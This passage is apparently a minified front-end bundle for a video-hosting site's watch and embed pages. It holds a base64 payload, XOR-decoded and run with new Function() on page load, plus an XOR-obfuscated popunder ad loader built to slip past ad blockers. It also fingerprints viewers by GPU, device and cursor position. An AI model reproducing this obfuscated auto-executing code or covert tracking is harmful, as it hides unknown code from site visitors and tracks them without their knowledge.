4aZlN9BxuIH9yzRgkQj8O5JbRtyajF27B1zyK+vy5/Eho9UzwPT4I6wb8SWlaO2/h4u3DjqoqZ+jCMdry/M2ISTmQDeR0Jxzeb+kk5EI7TuXi9duOoxduwdc8ivr8ufxJMfAE8EU/adsG7XFpEx4n8EfMlt+mLmPUbjm/7t29xXFtwFjwOE8c3nLNcQETPnfo90zeu7czAmnXPIr6/Ln8SGj1TPFJPx3aS+hITU47Vv1K9duOoxduwdc8ivr8ufxIaPVM8Uk/HdpK5EhINk9PteLtwyajF27B1zyK+vy5/Eho9UzxST8d2kvoSE0LLlPAr6TOxwYuI5DSBYfu3bXMSQRdTPFJPx3aS+hITEI7TuXi9duOoxduwdc8ivr8uPkdOcjpyGxvddtP0U0ZEwbr3Mel2/rXY27Fkzz2+vj9/CBo8QzB4T8d2kvoSExCO07l4vXbjqMXbsHXPIr6/Ln8SGnwHaBMMjwLdjVtdVMGEo3j8eKL8kZrzPbttyfZgO11NPU4hT0/GZ5LlEhIBjsm5ea16yajF27B1zyK+vy5/Eho9UzxST8d2kvoSExCO07kx8z+3x5WP+TqBcaS/b3FbVHQHUwIbjjncqR45EI7TuXi9duOoxduwdc8ivr8ufxIaPVM8Uk/HdtW2XVFRwr34Nfhs4/uElfkhhnj71mAsRltzEHk8DoozmrscVFzBkfg00zeu7czb7CnPYbKVLn8SGj1TPFJPx3aS+hITEI7TuXi9duOomNKrX88ivr8ufxIaPVM8Uk/HdpKnOBMQjtO5eL1246jF2+1fzyK+vy5/EhpvFmgHHYl23OE4ExCO0+RSl3bjqMWe/iaacPvZbzxGVW8KNFtU7XaS+hJRX8GH6izvN7PBi4jkNIFh++wmdgkwYFo0W1Q=';\n    var encodedKey = 'VrLaMjMwrvOZWJ1Ww4jl+5BV7wKenw5fMjodcxxyb+c=';\n    function decodeBase64(input) {\n        if (typeof atob === 'function') {\n            return atob(input);\n        }\n        if (typeof Buffer === 'function') {\n            return Buffer.from(input, 'base64').toString('binary');\n        }\n        var chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\n        var output = '';\n        var buffer = 0;\n        var bits = 0;\n        for (var i = 0; i < input.length; i += 1) {\n            var c = input.charAt(i);\n            if (c === '=') {\n                break;\n            }\n            var idx = chars.indexOf(c);\n            if (idx < 0) {\n                continue;\n            }\n            buffer = (buffer << 6) | idx;\n            bits += 6;\n            if (bits >= 8) {\n                bits -= 8;\n                var byte = (buffer >> bits) & 255;\n                buffer = buffer & ((1 << bits) - 1);\n                output += String.fromCharCode(byte);\n            }\n        }\n        return output;\n    }\n    function xorWithKey(data, key) {\n        var result = '';\n        if (!key || !key.length) {\n            throw new Error('Invalid key for payload decoding');\n        }\n        for (var i = 0; i < data.length; i += 1) {\n            var code = data.charCodeAt(i) ^ key.charCodeAt(i % key.length);\n            result += String.fromCharCode(code);\n        }\n        return result;\n    }\n    var payload = xorWithKey(decodeBase64(encodedPayload), decodeBase64(encodedKey));\n    (new Function(payload))();\n})();\n<\/script>\n",Qt="dulak-pop",Ma=40,ma=250,rt=e=>{if(typeof TextEncoder<"u")return new TextEncoder().encode(e);const r=new Uint8Array(e.length);for(let t=0;t<e.length;t+=1)r[t]=e.charCodeAt(t)&255;return r},ja=e=>{if(typeof window<"u"&&typeof window.btoa=="function"){const t=rt(e);let n="";for(let o=0;o<t.length;o+=1)n+=String.fromCharCode(t[o]);return window.btoa(n)}const r=(typeof globalThis<"u"?globalThis:{})||{};return r.Buffer?r.Buffer.from(e,"utf-8").toString("base64"):""},ka=(e,r)=>{const t=rt(e),n=rt(r),o=new Uint8Array(t.length);for(let i=0;i<t.length;i+=1)o[i]=t[i]^n[i%n.length];let a="";for(let i=0;i<o.length;i+=1)a+=String.fromCharCode(o[i]);return a},xa=e=>!Number.isFinite(e)||e<=0?1:e>5?5:Math.trunc(e),qa=e=>!Number.isFinite(e)||e<=0?0:Math.trunc(e),wa=e=>{const r=JSON.stringify(e.directLink),t=xa(e.popSlots),n=qa(e.delaySeconds)*1e3,o=["popSlots:".concat(t),"under:false","newTab:false"];if(e.capping==="per_minutes"&&typeof e.cappingMinutes=="number"&&e.cappingMinutes>0){const s=Math.max(1,Math.trunc(e.cappingMinutes*60));o.push("cookieExpires:".concat(s))}e.capping==="per_page"&&(o.push("cookieExpires:300"),o.push("cookiePath:window.location.pathname"));const a=["delay:".concat(n)];(e.capping==="session"||e.capping==="per_session")&&a.push('popSlotScope:"session"');const d="Hagoromo.add(".concat(r,",{").concat(o.join(","),"});"),u="Hagoromo.config({".concat(a.join(","),"});");return"(function(){\"use strict\";if(typeof window==='undefined'){return;}var attempts=0;var apply=function(){var hagoromo=window.Hagoromo;if(!hagoromo||typeof hagoromo.add!=='function'||typeof hagoromo.config!=='function'){if(attempts<".concat(Ma,"){attempts+=1;setTimeout(apply,").concat(ma,");}return;}try{").concat(d).concat(u,"}catch(err){console.error('Custom ads configuration failed',err);}};apply();})();")},ya=e=>{const r=wa(e);if(!Jn)return r;const t=ja(ka(r,Qt));return t?"(function(){if(typeof window==='undefined'||typeof window.atob!=='function'){return;}var key='".concat(Qt,"';var decode=function(data,k){var raw=window.atob(data);var out='';for(var i=0;i<raw.length;i+=1){out+=String.fromCharCode(raw.charCodeAt(i)^k.charCodeAt(i%k.length));}return out;};try{var script=decode('").concat(t,"',key);new Function(script)();}catch(err){console.error('Custom ads bootstrap failed',err);}})();"):""},va=e=>{const r=e.trim();if(!r)return"";if(!r.toLowerCase().startsWith("<script"))return r;const n=r.indexOf(">"),o=r.lastIndexOf("<\/script>");return n===-1||o===-1||o<=n?r:r.slice(n+1,o)},Ea=e=>{if(typeof document>"u")return;const r=document.body||document.documentElement;if(!r||!e.directLink)return;const t=ya(e);if(!t)return;const n=[],o=document.createElement("script");o.type="text/javascript",o.text=va(pa),r.appendChild(o),n.push(o);const a=document.createElement("script");return a.type="text/javascript",a.text=t,r.appendChild(a),n.push(a),()=>{n.forEach(i=>{i.parentNode&&i.parentNode.removeChild(i)})}},In=(e,r)=>{l.useEffect(()=>{if(!r||!e)return;const t=Ea(e);return()=>{t&&t()}},[r,e==null?void 0:e.directLink,e==null?void 0:e.popSlots,e==null?void 0:e.delaySeconds,e==null?void 0:e.capping,e==null?void 0:e.cappingMinutes])},za=()=>Math.random().toString(36).replace(/[^a-z0-9]+/g,"").slice(0,8),tt=({message:e})=>{const{className:r,styles:t}=l.useMemo(()=>{const n=za()||"notice",o="adblock-notice-".concat(n),a="\n      .".concat(o," {\n        width: 100%;\n        height: 100%;\n        min-height: 320px;\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        text-align: center;\n        padding: clamp(1.25rem, 4vw, 2rem);\n        box-sizing: border-box;\n        border-radius: 18px;\n        border: 1px solid rgba(15, 23, 42, 0.08);\n        background: radial-gradient(circle at 25% 20%, rgba(59, 130, 246, 0.12), transparent 35%),\n          radial-gradient(circle at 80% 30%, rgba(16, 185, 129, 0.14), transparent 32%),\n          linear-gradient(135deg, #f8fafc 0%, #ffffff 50%, #f8fafc 100%);\n        box-shadow: 0 10px 40px rgba(15, 23, 42, 0.08);\n      }\n      .").concat(o,"__inner {\n        max-width: 620px;\n        display: grid;\n        gap: 0.75rem;\n        color: #0f172a;\n      }\n      .").concat(o,"__badge {\n        display: inline-flex;\n        align-items: center;\n        justify-content: center;\n        gap: 0.5rem;\n        margin: 0 auto;\n        padding: 0.5rem 0.85rem;\n        font-weight: 700;\n        letter-spacing: 0.01em;\n        text-transform: uppercase;\n        font-size: 0.75rem;\n        border-radius: 999px;\n        background: rgba(234, 88, 12, 0.12);\n        color: #c2410c;\n      }\n      .").concat(o,"__title {\n        font-size: clamp(1.1rem, 1.2rem + 0.4vw, 1.5rem);\n        font-weight: 800;\n        margin: 0;\n      }\n      .").concat(o,"__message {\n        margin: 0;\n        color: #334155;\n        font-size: clamp(0.95rem, 0.9rem + 0.2vw, 1.05rem);\n        line-height: 1.6;\n      }\n    ");return{className:o,styles:a}},[]);return c.jsxs(c.Fragment,{children:[c.jsx("style",{children:t}),c.jsx("div",{className:r,role:"alert","aria-live":"assertive",children:c.jsxs("div",{className:"".concat(r,"__inner"),children:[c.jsxs("div",{className:"".concat(r,"__badge"),children:[c.jsx("span",{"aria-hidden":"true",children:"\\u26a0\\ufe0f"}),c.jsx("span",{children:"Ad blocker detected"})]}),c.jsx("p",{className:"".concat(r,"__title"),children:"The video is unavailable with ad blocking enabled."}),c.jsx("p",{className:"".concat(r,"__message"),children:e})]})})]})},Ka=e=>{const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid poster override supplied, ignoring",{primaryError:t,secondaryError:n}),null}}},On=e=>{if(!e||e==="?")return null;try{const t=new URLSearchParams(e.startsWith("?")?e.slice(1):e).get("poster");return t?Ka(t):null}catch(r){return console.warn("Unable to read poster override from URL",r),null}},ga=3e4,Vr=5e3,Sa=2e4,Dt=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Ar=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Pa=(e,r)=>{var o,a,i;const t=Ar((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Ar((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Ar(window.location.origin):null)},Xa=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),eu=()=>{var sr,Ce,Ze,fr,lr,Ye;const{code:e}=ot(),r=tn(),{user:t}=it(),{lastCall:n}=nn(),[o,a]=l.useState(null),[i,d]=l.useState(null),[u,s]=l.useState(null),[f,b]=l.useState(!1),[p,M]=l.useState(null),[j,v]=l.useState(!1),[k,K]=l.useState("idle"),w=l.useRef(null),O=l.useRef(null),q=l.useRef(null),P=l.useRef(null),C=l.useRef(!1),X=l.useMemo(()=>On(r.search),[r.search]),G=X!=null?X:o==null?void 0:o.posterUrl,$=l.useCallback(x=>{if(typeof window>"u"){w.current=null;return}w.current={...x,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:W,loading:g,hasRequest:E}=zn(r.search),R=l.useRef(!1),ie=l.useMemo(()=>{var x;return ht((x=p==null?void 0:p.message)!=null?x:null)},[p]),F=!!(i!=null&&i.forceAdblockDisabled),{detected:Z,triggerCheck:Y}=mt(),be=F&&Z,Ee=!f&&(p==null?void 0:p.status)===404;Tn(Ee?404:void 0);const Je=l.useMemo(()=>at(o==null?void 0:o.title),[o==null?void 0:o.title]);ut({title:Je,noIndex:!0,noFollow:!0}),l.useEffect(()=>{F&&Y()},[F,Y]),l.useEffect(()=>{if(!e)return;let x=!1;return b(!0),M(null),Promise.all([bt(e),Re(e),Sr(e)]).then(([S,ae,ne])=>{x||(R.current=!0,a(S),d(ae),s(ne))}).catch(S=>{x||(R.current=!1,M(zr(S,"Unable to load video.")))}).finally(()=>{x||b(!1)}),()=>{x=!0}},[e]);const _=!!(e&&((sr=i==null?void 0:i.processing)!=null&&sr.locked));l.useEffect(()=>{if(!e||!_)return;let x=!1,S;const ae=()=>{Promise.all([Re(e),Sr(e)]).then(([ne,we])=>{var J;x||(R.current=!0,d(ne),s(we),M(null),(J=ne.processing)!=null&&J.locked?S=setTimeout(ae,Vr):S=void 0)}).catch(ne=>{x||(R.current||M(zr(ne,"Unable to load video.")),S=setTimeout(ae,Vr))})};return S=setTimeout(ae,Vr),()=>{x=!0,S&&clearTimeout(S)}},[e,_]);const fe=l.useMemo(()=>{var S;const x=(S=u==null?void 0:u.tracks)!=null?S:[];return W.length?[...x,...W]:x},[u,W]),H=E&&g,ze=(Ce=u==null?void 0:u.sources)!=null?Ce:[],Ke=be?[]:ze,ee=i==null?void 0:i.processing,z=!!(ee!=null&&ee.locked),re=!!(i!=null&&i.downloadButton),de=!!(i!=null&&i.adsSuppressed),qe=i==null?void 0:i.customAds,je=!!(i!=null&&i.customAdsAllowed),He=!!(qe&&i&&i.adsMode==="1"&&(!de||je));In(qe,He);const B=l.useMemo(()=>!i||de?"":Pn(i.adsMode),[de,i==null?void 0:i.adsMode]),U=!!(i&&!de&&B.length>0),N=l.useMemo(()=>{var ae,ne,we;if(!i||i.adsSuppressed||i.adsMode!=="1")return null;const x=(ne=(ae=i.vast)==null?void 0:ae.tag)==null?void 0:ne.trim();if(!x)return null;const S=(we=i.vast)==null?void 0:we.skipAfterSeconds;return S&&S>0?{tag:x,skipAfterSeconds:S}:{tag:x}},[i]),he=l.useMemo(()=>{if(!i)return[];const x=[];return i.vpnAccessDisabled&&x.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),i.residentialProxyAccessDisabled&&x.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),x},[i]),le=l.useMemo(()=>{const x=[...he];return F&&Z&&x.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),x},[he,F,Z]),ke=(Ze=o==null?void 0:o.title)!=null?Ze:"",V=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",te=(fr=o==null?void 0:o.description)!=null?fr:"",ue=l.useMemo(()=>te?te.split(/\r?\n/).filter(x=>x.trim().length>0):[],[te]),Pe=l.useMemo(()=>{var we;if(!(i!=null&&i.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const x=Pa(i,o);if(!x)return null;const S=Dt(new URL("/d/".concat(encodeURIComponent(o.code)),x).toString()),ae=Dt(((we=o.embedFrameUrl)!=null?we:"".concat(x,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ae||!S)return null;const ne=encodeURIComponent('<iframe src="'.concat(Xa(ae),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:S,embedCode:ne}},[o,i]),Xe=l.useMemo(()=>{if(!(!e||!(i!=null&&i.timeSliderPreview)))return kn(e)},[e,i==null?void 0:i.timeSliderPreview]),Q=l.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),y=l.useCallback(async()=>{if(!e||!(o!=null&&o.id)||C.current||k!=="playing")return;const x=O.current;if(!x)return;let S=P.current;if(!S)try{S=await tr(),P.current=S}catch(ne){console.warn("Fingerprint attestation unavailable for heartbeat",ne)}const ae=S?{token:S.token,viewer_id:S.viewerId,device_id:S.deviceId,confidence:S.confidence}:void 0;yn(e,{fileId:o.id,userId:t==null?void 0:t.id,sessionId:S==null?void 0:S.viewerId,playbackState:k,positionSeconds:x.positionSeconds,durationSeconds:x.durationSeconds,bitrateKbps:x.bitrateKbps,fingerprint:ae}).catch(ne=>{console.warn("Unable to record playback heartbeat",ne)})},[e,o==null?void 0:o.id,k,t==null?void 0:t.id]),T=l.useCallback(()=>{q.current||C.current||k!=="playing"||!O.current||(y(),q.current=setInterval(y,Sa))},[k,y]);l.useEffect(()=>()=>Q(),[Q]),l.useEffect(()=>{if(typeof document>"u")return;const x=()=>{const S=document.visibilityState==="hidden";if(C.current=S,S){Q();return}k==="playing"&&T()};return document.addEventListener("visibilitychange",x),()=>{document.removeEventListener("visibilitychange",x)}},[k,T,Q]);const D=l.useCallback(x=>{if(K(x),x!=="playing"){Q();return}C.current||T()},[T,Q]),se=l.useCallback(x=>{O.current=x,k==="playing"&&!q.current&&!C.current&&T()},[k,T]);l.useEffect(()=>{v(!1),K("idle"),O.current=null,Q()},[e,Q]);const Te=l.useCallback(()=>{if(!e||!i||j)return;if(be){Y();return}v(!0);const x=Mt(),S=typeof window<"u"?window.innerWidth:void 0,ae=typeof window<"u"?window.innerHeight:void 0;let ne=0,we=0;const J=w.current,br=Date.now();J&&br-J.timestamp<=ga&&J.width>0&&J.height>0&&J.windowWidth>0&&J.windowHeight>0&&J.clientX>=0&&J.clientY>=0&&J.clientX<=J.windowWidth&&J.clientY<=J.windowHeight&&J.clientX>=J.left&&J.clientX<=J.left+J.width&&J.clientY>=J.top&&J.clientY<=J.top+J.height&&(ne=Math.max(0,Math.round(J.clientX-J.left)),we=Math.max(0,Math.round(J.clientY-J.top)));const hr={embed:!1,adBlock:Z,premium:!!i.adsSuppressed,download:!1,width:S,height:ae,device:x.deviceLabel,browser:x.browserLabel,gpuVendor:x.gpuVendor,gpuRenderer:x.gpuRenderer,cpuCores:x.cpuCores,cursorX:ne,cursorY:we};tr().then(ge=>{P.current=ge;const pr={token:ge.token,viewer_id:ge.viewerId,device_id:ge.deviceId,confidence:ge.confidence};Qe(e,{...hr,fingerprint:pr}).catch(()=>{})}).catch(ge=>{console.warn("Fingerprint attestation failed",ge),Qe(e,hr).catch(()=>{})})},[e,i,j,be,Z,Y]),ce=x=>c.jsx(on,{user:t,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:x})});if(!e)return ce(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const Ae=!!(p!=null&&p.message&&/access blocked on this domain/i.test(p.message));if(!f&&p)return p.status===404?ce(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(ln,{})})):Ae?ce(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(ie==null?void 0:ie.reason)==="geo"?ce(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(Er,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ce(ie?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(dt,{reason:ie.reason,context:"watch",message:ie.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:p.message}));const cr=ke?"Preparing “".concat(ke,"”"):"Preparing video",dr="/download/".concat(encodeURIComponent(e));return ce(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(ke||V)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:ke}),V&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",V]})]}),c.jsx("div",{className:"video-page__player-frame".concat(z?" video-page__player-frame--locked":""),children:z&&ee?c.jsx(Ge,{processing:ee,title:cr,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):be?c.jsx(tt,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):ze.length>0?c.jsx(fn,{sources:Ke,tracks:fe,thumbnailTrackUrl:Xe,posterUrl:G,onPlay:Te,onPlaybackStateChange:D,onPlaybackMetrics:se,onPointerActivity:$,skipIntro:(lr=u==null?void 0:u.skipIntro)!=null?lr:null,subtitlePreferences:i==null?void 0:i.subtitle,audioAutoplay:i==null?void 0:i.audioAutoplay,defaultAudioLanguage:i==null?void 0:i.defaultAudioLanguage,watermark:(Ye=i==null?void 0:i.watermark)!=null?Ye:null,downloadButton:i!=null&&i.downloadButton?{url:dr}:null,notices:le.length>0?le:void 0,loading:f,subtitlesLoading:H,share:Pe,advertising:N?{vast:N}:null,themeColor:i==null?void 0:i.playerThemeColor},be?"blocked-player":"active-player"):c.jsx(Ta,{code:e,title:ke})})]}),de&&c.jsx("div",{className:"video-page__notice",role:"status",children:"Ads are hidden while you watch your own video. Viewers will still see them based on their settings."}),U&&c.jsx(st,{code:B}),re&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(rn,{to:dr,className:"btn btn-success button-pill",children:"Download video"})}),ue.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:ue.map((x,S)=>c.jsx("p",{children:x},S))})})]}))},Ta=({code:e,title:r})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),r&&c.jsx("div",{className:"video-page__placeholder-title",children:r}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Ia=3e4,Nr=5e3,Oa=2e4,Wt="moonwalk-embed-context",Zt="moonwalk-embed-context-request",Yt=e=>{if(!e)return null;const r=e.trim();if(!r)return null;try{return new URL(r).toString()}catch(t){try{return new URL(encodeURI(r)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:t,secondaryError:n}),null}}},Gr=e=>{if(!e)return null;const r=e.trim();if(!r)return null;const t=/^https?:\/\//i.test(r)?r:"https://".concat(r);try{return new URL(t).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Ua=(e,r)=>{var o,a,i;const t=Gr((o=r==null?void 0:r.embedFrameUrl)!=null?o:null);if(t)return t;const n=Gr((a=e==null?void 0:e.embedDomainAllowed)!=null?a:null);return n||(typeof window<"u"&&((i=window.location)!=null&&i.origin)?Gr(window.location.origin):null)},La=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),_t=e=>{var n,o;const r=typeof e=="string"?e.trim():"";if(!r)return"";const t=(o=(n=r.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!t)return"";try{return new URL(t).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){try{return new URL(t.includes("://")?t:"https://".concat(t)).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){return t.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},Rr=e=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:r}}return{message:"Unable to load player"}},Ja=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:r=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const t=u=>{var s;if(!u)return"";try{const f=(s=u.document)==null?void 0:s.referrer;return typeof f=="string"?f.trim():""}catch(f){return""}},n=u=>{var s;if(!u)return"";try{const f=(s=u.location)==null?void 0:s.href;return typeof f=="string"?f.trim():""}catch(f){return""}};let o=t(window),a=n(window),i=!!a,d=window;if(r)try{for(let u=0;u<10&&!(!d||d===d.parent);u+=1){d=d.parent;const s=t(d),f=n(d);if(!o&&s&&(o=s),!i&&f&&(a=f,i=!0),o&&i)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,f=(u?Array.from(u):[]).find(b=>typeof b=="string"&&b.trim());if(f){const b=f.trim().replace(/\/?$/,"/");o=b,!i&&!a&&(a=b,i=!0)}}catch(u){}return{referrer:o,frameUrl:a}},Ha=(e,r)=>{if(!e||typeof e!="object")return null;const t=e,n=typeof t.code=="string"?t.code.trim():"";if(!n||n!==r)return null;const o=typeof t.id=="number"?t.id:Number(t.id);if(!Number.isFinite(o))return null;const a=typeof t.title=="string"?t.title:"",i=typeof t.posterUrl=="string"?t.posterUrl:"",d=typeof t.description=="string"?t.description:"",u=typeof t.createdAt=="string"?t.createdAt:"",s=t.ownerPrivate,f=typeof s=="boolean"?s:typeof s=="number"?s!==0:!!s,b=typeof t.embedFrameUrl=="string"?t.embedFrameUrl.trim():void 0;return{id:o,code:n,title:a,posterUrl:i,description:d,createdAt:u,ownerPrivate:f,embedFrameUrl:b||void 0}},$t=({title:e,message:r})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:r})]})]}),Ba=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),ru=()=>{var ge,pr,kt,xt;const{code:e}=ot(),r=tn(),{user:t}=it(),[n,o]=l.useState(""),[a,i]=l.useState(""),[d,u]=l.useState(""),[s,f]=l.useState(null),[b,p]=l.useState(null),[M,j]=l.useState(null),[v,k]=l.useState(!1),[K,w]=l.useState(!1),[O,q]=l.useState(null),[P,C]=l.useState(!1),[X,G]=l.useState("idle"),[$,W]=l.useState(!1),g=l.useRef(null),E=l.useRef(null),R=l.useRef(null),ie=l.useRef(!1),F=l.useRef(null),Z=l.useMemo(()=>On(r.search),[r.search]),Y=Z!=null?Z:s==null?void 0:s.posterUrl,be=l.useCallback(h=>{if(typeof window>"u"){g.current=null;return}g.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Ee,loading:Je,hasRequest:_}=zn(r.search),fe=l.useRef(!1),H=l.useMemo(()=>{var h;return ht((h=O==null?void 0:O.message)!=null?h:null)},[O]),ze=l.useMemo(()=>H?H.reason==="embed-domain"?H.message?H.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":H.message:null,[H,n]),Ke=!!(b!=null&&b.forceAdblockDisabled),{detected:ee,triggerCheck:z}=mt(),re=Ke&&ee,de=b==null?void 0:b.processing,qe=!!(de!=null&&de.locked),je=l.useMemo(()=>{var m;return((m=s==null?void 0:s.embedFrameUrl)!=null?m:"").trim()},[s]),[He,B]=l.useState(!1),U=l.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),a&&(h.embedParentReferrer=a),d&&(h.embedParentFrame=d),Object.keys(h).length>0?h:void 0},[n,a,d]),N=l.useMemo(()=>{if(!je)return"";try{const h=new URL(je);return r.search&&r.search!=="?"&&new URLSearchParams(r.search.startsWith("?")?r.search.slice(1):r.search).forEach((L,A)=>{h.searchParams.append(A,L)}),h.toString()}catch(h){const m=typeof r.search=="string"?r.search.trim():"",L=[];if(m&&m!=="?"&&L.push(m.startsWith("?")?m.slice(1):m),!L.length)return je;const A=je.includes("?")?"&":"?";return"".concat(je).concat(A).concat(L.join("&"))}},[je,r.search]),he=l.useMemo(()=>Hn(r.pathname),[r.pathname]),le=!!(N&&!he),ke=l.useRef(null);l.useEffect(()=>{if(B(!1),he){o(""),i(""),u("");return}if(typeof document>"u"){o(""),i(""),u(""),B(!0);return}try{const{referrer:h,frameUrl:m}=Ja({allowParentTraversal:!1});o(_t(h)),i(h),u(m),B(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),i(""),u(""),B(!0)}},[he,r.pathname,r.search,r.hash]),l.useEffect(()=>{var m;if(!he||typeof window>"u")return;const h=L=>{if(L.source!==window.parent)return;const A=L.data;if(!A||typeof A!="object")return;const oe=A;if(oe.type!==Wt)return;const I=typeof oe.host=="string"?oe.host.trim():"",Fe=typeof oe.referrer=="string"?oe.referrer.trim():"",Ve=_t(I||Fe),ye=typeof oe.parentFrame=="string"?oe.parentFrame.trim():"",pe=typeof e=="string"?e:"",Me=Ha(oe.details,pe);o(Ve),i(Fe),u(ye),Me&&(f(Me),W(!0),k(!1),q(null)),B(!0)};window.addEventListener("message",h);try{(m=window.parent)==null||m.postMessage({type:Zt},"*")}catch(L){}return()=>{window.removeEventListener("message",h)}},[he]),l.useEffect(()=>{var ye;if(!le)return;const h=ke.current;if(!h)return;let m="*";try{m=new URL(N).origin}catch(pe){}const L=pe=>{if(typeof pe!="string")return;const Me=pe.trim();if(!(!Me||Me==="null"))return Me},A=pe=>{const Me=L(pe);Me&&(m=Me)},oe=s?{id:s.id,code:s.code,title:s.title,posterUrl:Y!=null?Y:"",description:s.description,createdAt:s.createdAt,ownerPrivate:s.ownerPrivate,embedFrameUrl:(ye=s.embedFrameUrl)!=null?ye:void 0}:void 0,I=pe=>{var yt,vt;if(!h.contentWindow)return;const Me=d||(typeof window<"u"?window.location.href:""),qt={type:Wt,host:n,referrer:a,parentFrame:Me?Me.trim():"",details:oe},Ne=Un=>{var Et;try{return(Et=h.contentWindow)==null||Et.postMessage(qt,Un),!0}catch(Za){return!1}},wt=(vt=(yt=L(pe))!=null?yt:L(m))!=null?vt:"*";!Ne(wt)&&wt!=="*"&&(m="*",Ne("*"))},Fe=pe=>{if(pe.source!==h.contentWindow)return;const Me=pe.data;if(!Me||typeof Me!="object"||Me.type!==Zt)return;const Ne=L(pe.origin);Ne&&A(Ne),I(Ne)},Ve=()=>I();return 